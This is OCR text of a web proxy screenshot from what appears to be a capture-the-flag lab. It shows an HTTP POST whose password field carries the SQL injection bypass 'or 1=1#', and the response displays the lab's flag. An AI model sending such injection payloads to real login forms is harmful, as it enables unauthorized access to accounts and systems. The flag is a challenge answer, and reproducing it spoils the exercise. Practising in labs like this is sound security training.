 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.227.195
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.227.195
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://10.129.227.195/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=1&password=2' or 1=1#
Response
Pretty Raw Hex Render \n
Congratulations!
Your flag is:
e3d0796d002a446c0e622226f42e9672
Inspecto
Request at
Request qu
Request bo
Request co
Request he